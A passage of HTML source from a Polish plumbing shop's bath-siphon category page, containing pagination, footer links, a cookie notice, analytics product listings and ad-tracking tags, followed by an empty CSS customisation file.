6%E1%23%A7%24%A4%C6%90%FF%1B%2A%17%272%8F%0B%2B%A68%04%C6%A4%90%FE%5D%B8X%A1%CF%0F%7B%7E%FAH%CC%7C%AA%86%06%0F%D9K_%5E%8C%DA%BBBo-%E2%23%AB%E0%C7%BCLy%8FN%0A%CD%06%90%92%D4%3F%0BcYc%06z%95%81%AFW%3B%BD%7F%16%B3%CA%F7%3E%94%F14%B2%DD%23-%B39V%DDt%BBo%23%C1r%05%EF%29p%8B%E1j%F4%F8%21%9D%14Tz%87%EA%1F%DF%3F%CD9%DD%CB%E2%9A%E4%C1%FBr%D2%22u%B5y%1B%A9%D5%27O%9F%94%9B%5D%C2%5D%FA%29%8F%AB%04%16w%90%3E%D5%ED%B6%3D%FCl%DF%A6%AC%07%CF%ABY%8F%7Ec%2C%19c%AB%86%EB%BD%FC%7B%24%3A%A7%B1%EB%BDs%13%CE%17%88%C0%82%F8%03%EF%88%8CG%C2j%B6%F9K%7F%0B%17%E51%ACY%24%D7%22%F0%3D%5D%C5%1C%F8%BA%BC%3F%EDLYz%2C%84%1E%AA%26uJ%BB4n%1B%FE%BE%91%BC%BE%AA%82%CF%AB%E1I%3A%C4Z%BB%B9%3F%7E%D9%F7%B8%18%CC%CB_R%A3n%C7%7C%C4v%3D%C3%9Cd%C6%A3G2V%D7%00%ED%AD1%81%81%5E%E6h%95%82%A0%F9HVGF%A8%E8%28xx%92%7C%CC%84%EC%E1%2A%2B%7Ci%1E%A2%F4%00%21%3D%EC%17rv%B42N2%82%9A%D8%A2%BA%1E%F0%3C%AE%AD%D8%BB%CA%D8%1F%A2%E9%24%80%E9A%E0%7F%B3%CF%F31p%BC%97g%AD%C2%A9%E5%924%3F%E7%3E%E5%1F%B9%8C%CF%FD%A8%D7mt%06%15%BF%BF%3D%E5%FBZ%E4G0%9Bc%EA%D3%E0%13%9C%E6%0F%C8%F2%A8%97%A8%17%9FhBM%AF%D1%29H%D6z%ED%28%BF%28%1A%B5%F3%DE%3F%3CjY%CE%B4K7%2F%966Bc%BB%B8%5E%7B%F50%2C%A8%EEW%A3%8E%02%7D%F0%AA%FE0%85m%F57%1BeRw%18%7B%1F%3D9%859%E1%FA%DD%86%C4%E2%13lw%EAeq%BB%D0+%A7%5C%E9%E3%DC%01%EF%E7w%BA%7F%14%15W%86k%DB%E7%F42%84%E2m%F2%B5%0D%7E%D8%C4%A8%1FP%E1%FE%95cd%F7%29%B8%FEY%CA%99x%92%17%EB%95%EFN%7Dv%14%AF%9D%A3%A2z%D6+2%0C%1A%B1%0D%A6%96%EC+%9F%E0%13.%7D%F5%06%1F%E6Z%A7%D7%CB%7C%5B%17%CB%BAP%FD%9B1%D4%F9%7C%CFL%151%85%A0%06o%3A%9B%15%BA%89%838%28nI%D7fz%10%FA%ED%86%F3%DE%1E%D7%96%03%8F%29%C7%C70%DF%BE%D6%EEFS%FBR%AFp%FE%F8%A71%C3m%FBG%91%D6%E0%9A%CB%A9%E9%91%3F%21F9qa%B91iQ%95.a9%CF%9Db%BF%DA%BBs%91%F8%AB%3E%F9%9B0%D8Z_%7F%9A%CC%81%40%DE%9D%9D%C4z%7Cs%A9-%8E%8E%FF%87U%29J%C4%C4%D4%E1%99%CC5%2B%86%FF%D0%15B%0C%B2%D9%F9%18%C3%88R%7F%00%AC%19%EBk%0B%7F%F7%C3.%2B%E9b%5E%AC%EDg%7D%7Ed%3F%0F%19%AF_%5E%8B%CB7t%AB%24%D7%82%D7%8D%2A%2B%FB%C3%E2%BBR%8Bd%5E%9D%A3%AFg%0B%2F%2B%9A%EB%CAI%B8%D9%B8%C9%DE%2F%BB7%10%3A%AAgZ%F0%ADKFpE%23%5D%CF%DF%C9%0F%D3%5C%DE%5El%28%22%D1%AB%95k1%8B%7D%BE%C5%27%88%90%FA1%C3%CE%F8%90n%2A%EA%97%C6%F6%8A%5DcN%89%8E%85.%ED%EA%DA%2B%ECq%BA%B1%BE%B8%8D%26%94%D1%FFh%EB4u%CD%60%E5W%B51%89q%10%F13%29%BC%97%EEr%29%FD%B4%99%F1%80N%E5%CBM%27T%C4%C9co%17%93%7D%AB%BD%7D+%B4%F4%89%3E%DEEvH%E1_%81%E2%DD%CB%DB%EEMY%10%03%2BR%F2%C9%C7%B1%E8%FB%E7%DC%EE%3D%E1%CCZ%2B%F91%F9%E8%25L%10L%DE%CA%0E%A5%F7kn%60e%87%7D%B4%E3%955u%F4%17%F5%28%2C%1A%9E%5D%C4%1C%7B%A4N%FE%7CC-%86o%9AEq%EAgNE%87%8D%8E%C5%8Av%5DY%8A%FD%FC%F3%BA%D4%2A%FF%BC%C7%04%F75%9F%9F_%FD%B3%FC%BD%96%84%1E%E4%28%F5%21%CBG%9C%C7W%D5%F7%B2%FB%B0p%A6%B6%FC9Qy%F5TzJ%3A%D6%D1R%98%AB%FE%A9%1E%A5%8C%3F%27%9A%06%A2%176s%BD.%7D%E9L%5E%5B%F6%3E%AF%BDq%23%A9%F8L%D1%CD%F2%D7%F7%A8%89%CF%24.%FA%13%F8z%7D%DB%C8%CC%D2%9E%9B%C7%1D%1Df%EBO%D2%C1%F4%DD%F6%D7g%F4%D7%B0%D6%C8s%91%BB%BB%D6%02%01%7F%AA%2A%28q%AD%81%A8%C2%89%9EO%90%85%8AW%AEy%81f%CD%DF%27%E2q%2C%F1%D4%40ky%B4%ED%A7%AD%7B%5CYy%D5%19%D1d%B78%A8%0D%2F%C6z%EF%A6%A4%B6%B8a%90U%F4TK%F2%D1x%EB%26%3Buy%1A%3A%03y%D4%FD%D9%22%F9%C98E%C8%F2i%C6S%7BGE5%B7%F9%A2%24%C2Kq%9B%F2%14%A6%C8%7B1%F9R%89%7E%24+%BF%B8%1F%FC%CB0%A7%7Esq%11%8E%83l%BEC%23%3D%A33%A9+6%C2S%3E%A6%BF%CB%A6W%19%D5%8FE__%19lV+%F4Z%1E%06Wb%8E0%5B%0F%3Bn%5C%C8k%AB%7E%81%A8%DE%BD%13f%E7%07lY%DD%97%98%28D%DF-%94c%F6%3A%B46%A6r%B5%93%9C%E7U%A2%C3DQ%F72%03%E4M%27%95%9Fr%3AP%CE%E3%CE%A8%E9u%E5k%3B6%1A7%9D%28H%0Dn%A4%EE%89o%A9e5%28%9CO%E7i%17%DC%EF%B7%93%ECR%CB1%EA%06c%E0I%24%24%A6%E6%1Fo%8A%27%AD%A4%A2%5C%3ED%E9%5B%9B%A5A%D7%C9%1B%27%D7%B3p%C5%03%F3A%A3%1D%CA%FF%EF%078p%1E%25%85%F4%95G%93%E7%AE%F8%EEjm%92%BF%9B%25%B4%97%29x%AC%7FT%F4%DE%CC%2B%AD%27%7F%F88%10%97%C9%B1%B7%EA%A6%AF%7Bw%0B%3A4%05%F3%11%EA-%B7%BD%DE%5B1iTh%2C%ED%8E%7EK%BA%07K%83%AC%23%FC%3B%A7%AEj%AE%60%7EZ%EF%FA%A363%C2Z%16%1B%E6%D7J%E2O%00%90%2F%81m%3D%89NR%13%F8u%C3O%1F%F3%D5%C9%F5%18y%E7c%15%9F%3C%3Ee%E9%89%F0%96%FF%CE%E8%01t%7Eh%B0%E4%B1%FAf%0F%BF%F3%C5%07g%C9%16%8F+%8F%13%7B%2F%8Bn%A9%18%60%D4n%06F%E8%C24%22D%829h%EB%83%BA%FCB%BF%22%86%7E%E7%E0H%FBD%BDN%DA%2A%0E%15%13x%1E%B0F%FB%C4%FE%DAm-rmJu%E2HG%EE%A4%E4e%83%25%FEFu%CF4%05%C7M.%FF%D6r%BB%04%9D%CF%D7%02%EDN%88%F5%92%03%97%89%CE2%03%93%ED%18.%C9%02%BA%FC%1B%99%DC%87%12%96%1E%03%0A%D1%0C%A8%86U%DDcs%DF%3D7%F9%E7%1A%83%8F%9AC%DB%2B%97%BB%CF%7C%C0%90%2F%12%F6m%CD%05%87R%85%10%EBUl%A5v%97%9E%2A%DE%DE%B4qX%04%B2%B5%11%CE%CE%05%B2_%BA%87%C9%94B%C3%C3%A9%C7X%BBX%ED%81%97%D6r%E2%0E%A4%BB1%AA-_%2F%A3A%A4%90%87%F7%1F%2Fv%CE%F3%AE4R-k%C2xju%02b%E6%1E%FA%22%F0%5D%EF%5B%ED%7C%CD%95%B9%EE%921%5B%B3%E1N9y%92%DD%9F%DA%09%26.%15I%DC%B4%E8%28%9B%DB7%FD%F09%FF%07%7D%96J%28%ECq%24%FD%0E%97%EB%D6%9BK%04%B5P%5B%A3%87%7D%3D%B5%FC%7D%FA%EA%0D%DF%1F%BD%FCg%D1%E25%A2%7C%B7W%3E%C55%5C%FB%0F%DDs%C2%81%1A%8CR%BC%15%80%1D%F7R%25%E8%0A%8E%8E%E1PX%0E%BE%E3fO%98%14-%3Fo%12%0B%DD%1F%17b%18%EC%5CV%266%92z%9C%EC%D5%27o%E3%13%A6%23%2F%D7%DBvl%F7%D8f%BA%DF%E0%D72%3E%F1jJXt%0FVS%7D%BA%83%3F%7F%7F%D6%BF%C3%8C%95%1B%CF%DF%EFs%F3%F0%F9TG%FF%29%29%5C%97%B5%AB%B1%95V%0D%13a%E8%D3%25%A4%93%CF%CB%18%CC%9Dr%2B%E8%9E%D4%E3%FC%D1%A5%B55%98%8A%F2%FD%CA%CD8f%D7%8E%3Fo%C4%60%C6%BD%9A%9D%11%98%F8%9E%07%D2%98%11%17%F1f%A8%E8%E1%A9%F6%B1%AD%BF%12%E5%98%B8%AD%D5yqQ%CB%0F%269%C6%A4%EA%DF%EE%D8w%9D%855%AAEu%C2%FD%BC%1B%C0%82%23%F4%BF1T%A2%29%01%FC%99%CB%EC%E6_%86%D3%F5Xs%C4%9Fn%E2%9D%F2%88%EC%C2%AD%F6%F6%F3%D1%B2%F9Lb%B7%0B%B7%E0%DD%9D%B5%3B%07%C9%AF5E%B8%1FIE%26%A2%BA%FC%F2%EC%D7%15%E2FN%F3%A8%B8z%B8%DF%7F%3B%FE%E9%21%99r%BF%1C%BF%B9%26%B4%27%AB%F6q%02%11%8C%BDq%89%1D%92%B4OR%B4%D6%00%CE%A7%A8%A3%B1%8D%26%DF%A9e%CCV%93%C2%B0%BD%AF%D2%BF%C5%11%0D.%C5%A8%12%FA%BC%1B%05%AE%CA%25%9D%9Fv%2BK%98lC%C8%E0%7B%A6%BEcr%17h%99%EA%C4%A3%D3%D7%1E%29%A9%9C7%10%3F9%1B%84%A1%F6%7Ew%10r%D2%C6%5D%BC%FC%FD%BC%DA%99%8Co%A3%9B%F5%7C%F7%EF%7Bw%F0%ED%FD%A5%AF%0Ao%10%FC%23%BF%9E%BBz56%E1%B1%3C%CC%83%EE%15%87u%AF%EA%0DG%DEP%9A%21%AB%D8%A3%EA%86%BA%BCc%085%95%A6%C4G%23%B6%3A%BB%16%CF%90%40%C1%A6%0F%AB%10%C1%C2%E68%D8u%0C%92%21q%D1%D8h+%C6%B2j%A7g2h-%9FK%5B%29-C%8D%05%F1BK%84%A1%96%21%E1%AD%C7%F0z0%F6%C8%C8%3F%FE%17%80B%ADz%1A%00%00%A0%B7%2C%0D%9D%FF%C9%FF%07%A9%87yV%3CY%00%00" /> <input type="hidden" name="controllerUri" value="category" /> <input type="hidden" name="id_category" value="124" /> <input name="n" id="nb_item" class="hidden" value="73" /></div></form><ul class="pagination pull-left"><li id="pagination_previous_bottom" class="disabled pagination_previous"> <span> <i class="fa fa-chevron-left"></i> </span></li><li class="active current"> <span> <span>1</span> </span></li><li> <a href="/wanny/syfony-wannowe?p=2"> <span>2</span> </a></li><li> <a href="/wanny/syfony-wannowe?p=3"> <span>3</span> </a></li><li class="truncate"> <span> <span>...</span> </span></li><li> <a href="/wanny/syfony-wannowe?p=7"> <span>7</span> </a></li><li id="pagination_next_bottom" class="pagination_next"> <a href="/wanny/syfony-wannowe?p=2" rel="next"> <i class="fa fa-chevron-right"></i> </a></li></ul></div><div class="product-count pull-right"> Pokazuje 1 - 12 z 73 element&oacute;w</div></div><div class="product-compare col-md-2 col-sm-4 col-xs-6"><form method="post" action="https://wodtech.pl/products-comparison" class="compare-form"> <button type="submit" class="btn btn-outline button button-medium bt_compare bt_compare_bottom" disabled="disabled"> <span>Por&oacute;wnaj (<strong class="total-compare-val">0</strong>)</span> </button> <input type="hidden" name="compare_product_count" class="compare_product_count" value="0" /> <input type="hidden" name="compare_product_list" class="compare_product_list" value="" /></form></div></div></div></section></div></div> </section><footer id="footer" class="footer-container clear"> <section id="leo-footer-center" class="footer-center"><div class="leo-wrapper " ><div class="container"><div class="row"><div class="widget col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 animation_col_204" ><div id="block_contact_infos" class="footer-block block"><ul class="toggle-footer"><li> <img src="https://wodtech.pl/themes/starshop/img/default/logo-footer.png" alt=""/></li><li class="company"> WODTECH Sp. z o.o.,ul. Sikorskiego 3/4, 61-534 Poznań, Polska <a href="mailto:sklep@wodtech.pl">sklep(at)wodtech.pl</a> <br> NIP: 783-12-89-952</li></ul></div></div><div class="widget col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 animation_col_205" ><div class="widget-html block footer-block block nopadding"><h4 class="title_block"> Informacja</h4><div class="block_content toggle-footer"><ul class="toggle-footer list-group bullet"><li class="item"><a href="https://wodtech.pl/sklepy" title="Nasze sklepy">Nasze sklepy </a></li><li class="item"><a href="https://wodtech.pl/kontakt" title="Kontakt z nami"> Kontakt z nami</a></li><li class="item"><a href="https://wodtech.pl/content/polityka-prywatnosci">Polityka prywatności</a></li><li class="item"><a href="https://wodtech.pl/content/polityka-cookies">Polityka cookies</a></li><li><a href="https://wodtech.pl/mapa-strony" title="Mapa strony"> Mapa strony </a></li></ul></div></div></div><div class="widget col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 animation_col_207" ><div class="widget-html block footer-block block nopadding"><h4 class="title_block"> Zakupy</h4><div class="block_content toggle-footer"><ul class="toggle-footer list-group bullet"><li class="item"><a href="https://wodtech.pl/promocje" title="Promocje"> Promocje</a></li><li class="item"><a href="https://wodtech.pl/content/regulamin-zakupow" title="Regulamin Zakupów"> Regulamin Zakupów </a></li><li class="item"><a href="https://wodtech.pl/content/platnosc" title="Formy płatności"> Formy płatności </a></li><li class="item"><a href="https://wodtech.pl/content/dostawa" title="Rodzaje i koszty dostawy"> Rodzaje i koszty dostawy </a></li><li class="item"><a href="https://wodtech.pl/content/czas-realizacji-zamowienia" title="Czas realizacji zamówienia"> Czas realizacji zamówienia </a></li><li class="item"><a href="https://wodtech.pl/content/gwarancja" title="Warunki gwarancji"> Warunki gwarancji </a></li><li class="item"><a href="https://wodtech.pl/content/reklamacje" title="Reklamacje"> Reklamacje </a></li><li class="item"><a href="https://wodtech.pl/content/zwroty" title="Zwroty"> Zwroty</a></li></ul></div></div></div><div class="widget col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 animation_col_206" ><div class="widget-html block footer-block block nopadding"><h4 class="title_block"> Twoje konto</h4><div class="block_content toggle-footer"><ul class="bullet toggle-footer list-group"><li><a href="https://wodtech.pl/historia-zamowien" title="Historia&nbsp;zamówień" rel="nofollow">Historia&nbsp;zamówień</a></li><li><a href="https://wodtech.pl/logowanie" title="Logowanie/Rejestracja" rel="nofollow">Logowanie/Rejestracja</a></li></ul></div></div></div></div></div></div> <script type="text/javascript">/*  */;$(document).ready(function(){});/*  */</script><script type="text/javascript">/*  */;var leoOption={productNumber:0,productInfo:0,productTran:1,productCdown:0,productColor:0,}
$(document).ready(function(){var leoCustomAjax=new $.LeoCustomAjax();leoCustomAjax.processAjax();});/*  */</script><script>/*  */;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};/*  */</script> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #0D6EFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #000000;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
            padding:10px;
        
    }</style><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #000000; background: #FFFFFF; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.5 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="text-align:center;"><p><span style="color:#000000;"><strong><span style="font-size:10pt;font-family:arial, helvetica, sans-serif;">Informujemy, iż nasz sklep internetowy wykorzystuje technologię plików cookies a jednocześnie nie zbiera w sposób automatyczny żadnych informacji, z wyjątkiem informacji zawartych w tych plikach (tzw. „ciasteczkach”).&nbsp;<a href="https://wodtech.pl/content/polityka-prywatnosci"><span style="color:#000000;">Czytaj więcej.</span></a></span></strong></span></p></td><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;"> <span class="closeButtonNormal" onclick="closeUeNotify()">zamknij</span></td></tr><tr></tr></table></div></div> <script type="text/javascript">jQuery(document).ready(function(){
						var MBG = GoogleAnalyticEnhancedECommerce;
						MBG.setCurrency('PLN');
						MBG.add({"id":"2687","name":"\"VIEGA Syfon wannowy automatyczny 495121\"","category":"\"syfony-wannowe\"","brand":"\"VIEGA\"","variant":"null","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fsyfony-wannowe%2Fviega-syfon-wannowy-automatyczny-495121.html","price":"103.00"},'',true);MBG.add({"id":"2917","name":"\"Syfon wannowy VIEGA 703127\"","category":"\"syfony-wannowe\"","brand":"\"VIEGA\"","variant":"null","type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fsyfony-wannowe%2Fsyfon-wannowy-viega-703127.html","price":"49.00"},'',true);MBG.add({"id":"6388","name":"\"Syfon wannowy ozdobny ROCA NEWCAST A506403400\"","category":"\"syfony-wannowe\"","brand":"\"ROCA\"","variant":"null","type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fsyfony-wannowe%2Fsyfon-wannowy-ozdobny-roca-newcast-a506403400.html","price":"1,210.00"},'',true);MBG.add({"id":"10145","name":"\"Syfon wannowy klik klak MCALPINE HC2600CL\"","category":"\"syfony-wannowe\"","brand":"\"MCALPINE\"","variant":"null","type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fsyfony-wannowe%2F10145-syfon-wannowy-mcalpine-hc2600cl.html","price":"159.00"},'',true);MBG.add({"id":"11427","name":"\"Syfon wannowy click-clack  AKCES\"","category":"\"syfony-wannowe\"","brand":"\"AKCES\"","variant":"null","type":"typical","position":4,"quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fsyfony-wannowe%2F11427-syfon-wannowy-click-clack--akces.html","price":"139.00"},'',true);MBG.add({"id":"11817","name":"\"Syfon z przelewem Besco chrom\"","category":"\"syfony-wannowe\"","brand":"\"BESCO\"","variant":"null","type":"typical","position":5,"quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fsyfony-wannowe%2Fsyfon-z-przelewem-besco-chrom.html","price":"1,065.00"},'',true);MBG.add({"id":"15657","name":"\"Syfon wannowy SANPLAST fi52 z rur\\u0105 przelewow\\u0105 57cm\"","category":"\"syfony-wannowe\"","brand":"\"SANPLAST\"","variant":"null","type":"typical","position":6,"quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fsyfony-wannowe%2F15657-syfon-wannowy-sanplast-fi52-z-rura-przelewowa-57cm.html","price":"106.00"},'',true);MBG.add({"id":"15658","name":"\"Syfon wannowy SANPLAST fi52 z rur\\u0105 przelewow\\u0105 100cm\"","category":"\"syfony-wannowe\"","brand":"\"SANPLAST\"","variant":"null","type":"typical","position":7,"quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fsyfony-wannowe%2F15658-syfon-wannowy-sanplast-fi52-z-rura-przelewowa-100cm.html","price":"132.00"},'',true);MBG.add({"id":"27662","name":"\"Armatura odp\\u0142ywowo-przelewowa VIEGA Multiplex do wanien\"","category":"\"syfony-wannowe\"","brand":"\"VIEGA\"","variant":"null","type":"typical","position":8,"quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fsyfony-wannowe%2F27662-armatura-odplywowo-przelewowa-viega-multiplex-do-wanien-.html","price":"170.00"},'',true);MBG.add({"id":"27664","name":"\"Korek i pokr\\u0119t\\u0142o chromowane (komplet) VIEGA Multiplex 103378\"","category":"\"syfony-wannowe\"","brand":"\"VIEGA\"","variant":"null","type":"typical","position":9,"quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fsyfony-wannowe%2Fkorek-i-pokretlo-chromowane-komplet-viega-multiplex-103378.html","price":"59.00"},'',true);MBG.add({"id":"36147","name":"\"Syfon McAlpine 57.5cm RIHO AMC55\"","category":"\"syfony-wannowe\"","brand":"\"RIHO\"","variant":"null","type":"typical","position":10,"quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fsyfony-wannowe%2F36147-syfon-mcalpine-575cm-riho-amc55.html","price":"244.00"},'',true);MBG.add({"id":"36148","name":"\"Syfon McAlpine 70cm RIHO AMC70\"","category":"\"syfony-wannowe\"","brand":"\"RIHO\"","variant":"null","type":"typical","position":11,"quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fsyfony-wannowe%2F36148-syfon-mcalpine-70cm-riho-amc70.html","price":"244.00"},'',true);MBG.addProductClick({"id":"2687","name":"\"VIEGA Syfon wannowy automatyczny 495121\"","category":"\"syfony-wannowe\"","brand":"\"VIEGA\"","variant":"null","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fsyfony-wannowe%2Fviega-syfon-wannowy-automatyczny-495121.html","price":"103.00"});MBG.addProductClick({"id":"2917","name":"\"Syfon wannowy VIEGA 703127\"","category":"\"syfony-wannowe\"","brand":"\"VIEGA\"","variant":"null","type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fsyfony-wannowe%2Fsyfon-wannowy-viega-703127.html","price":"49.00"});MBG.addProductClick({"id":"6388","name":"\"Syfon wannowy ozdobny ROCA NEWCAST A506403400\"","category":"\"syfony-wannowe\"","brand":"\"ROCA\"","variant":"null","type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fsyfony-wannowe%2Fsyfon-wannowy-ozdobny-roca-newcast-a506403400.html","price":"1,210.00"});MBG.addProductClick({"id":"10145","name":"\"Syfon wannowy klik klak MCALPINE HC2600CL\"","category":"\"syfony-wannowe\"","brand":"\"MCALPINE\"","variant":"null","type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fsyfony-wannowe%2F10145-syfon-wannowy-mcalpine-hc2600cl.html","price":"159.00"});MBG.addProductClick({"id":"11427","name":"\"Syfon wannowy click-clack  AKCES\"","category":"\"syfony-wannowe\"","brand":"\"AKCES\"","variant":"null","type":"typical","position":4,"quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fsyfony-wannowe%2F11427-syfon-wannowy-click-clack--akces.html","price":"139.00"});MBG.addProductClick({"id":"11817","name":"\"Syfon z przelewem Besco chrom\"","category":"\"syfony-wannowe\"","brand":"\"BESCO\"","variant":"null","type":"typical","position":5,"quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fsyfony-wannowe%2Fsyfon-z-przelewem-besco-chrom.html","price":"1,065.00"});MBG.addProductClick({"id":"15657","name":"\"Syfon wannowy SANPLAST fi52 z rur\\u0105 przelewow\\u0105 57cm\"","category":"\"syfony-wannowe\"","brand":"\"SANPLAST\"","variant":"null","type":"typical","position":6,"quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fsyfony-wannowe%2F15657-syfon-wannowy-sanplast-fi52-z-rura-przelewowa-57cm.html","price":"106.00"});MBG.addProductClick({"id":"15658","name":"\"Syfon wannowy SANPLAST fi52 z rur\\u0105 przelewow\\u0105 100cm\"","category":"\"syfony-wannowe\"","brand":"\"SANPLAST\"","variant":"null","type":"typical","position":7,"quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fsyfony-wannowe%2F15658-syfon-wannowy-sanplast-fi52-z-rura-przelewowa-100cm.html","price":"132.00"});MBG.addProductClick({"id":"27662","name":"\"Armatura odp\\u0142ywowo-przelewowa VIEGA Multiplex do wanien\"","category":"\"syfony-wannowe\"","brand":"\"VIEGA\"","variant":"null","type":"typical","position":8,"quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fsyfony-wannowe%2F27662-armatura-odplywowo-przelewowa-viega-multiplex-do-wanien-.html","price":"170.00"});MBG.addProductClick({"id":"27664","name":"\"Korek i pokr\\u0119t\\u0142o chromowane (komplet) VIEGA Multiplex 103378\"","category":"\"syfony-wannowe\"","brand":"\"VIEGA\"","variant":"null","type":"typical","position":9,"quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fsyfony-wannowe%2Fkorek-i-pokretlo-chromowane-komplet-viega-multiplex-103378.html","price":"59.00"});MBG.addProductClick({"id":"36147","name":"\"Syfon McAlpine 57.5cm RIHO AMC55\"","category":"\"syfony-wannowe\"","brand":"\"RIHO\"","variant":"null","type":"typical","position":10,"quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fsyfony-wannowe%2F36147-syfon-mcalpine-575cm-riho-amc55.html","price":"244.00"});MBG.addProductClick({"id":"36148","name":"\"Syfon McAlpine 70cm RIHO AMC70\"","category":"\"syfony-wannowe\"","brand":"\"RIHO\"","variant":"null","type":"typical","position":11,"quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fsyfony-wannowe%2F36148-syfon-mcalpine-70cm-riho-amc70.html","price":"244.00"});
					});</script> <script type="text/javascript">ga('send', 'pageview');</script> </section> <section id="footernav" class="footer-nav"><div class="container"><div class="inner"><div id="powered" class="pull-left"> © Wodtech.pl. Wszelkie prawa zastrzeżone.</div></div></div> </section> </footer> </section><p id="back-top"> <a href="#top" title="W g&oacute;rę" alt="">W g&oacute;rę</a></p> <script type="text/javascript" src="/themes/starshop/js/masonry.pkgd.min.js"></script> <script type="text/javascript" data-keepinline="true">var google_tag_params = {
			ecomm_pagetype: "category",			ecomm_category: 'SYFONY WANNOWE'		};</script> <script type="text/javascript" data-keepinline="true">/*  */
		var google_conversion_id = 811026323;
		var google_custom_params = window.google_tag_params;
		var google_remarketing_only = true;
		var google_conversion_format = 3;
	/*  */</script> <script type="text/javascript" data-keepinline="true" src="//www.googleadservices.com/pagead/conversion.js"></script> <noscript><div style="display:inline;"> <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/811026323/?value=0&amp;guid=ON&amp;script=0"/></div> </noscript>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://wodtech.pl/themes/starshop/css/customize/test33.css
body_size: -31
content:

/* customize for body */ 

/* customize for topbar */ 

/* customize for header-main */ 

/* customize for footer */ 

/* customize for powered */ 

/* customize for product */ 

/* customize for modules */ 

/* customize for highlighted-modules */ 
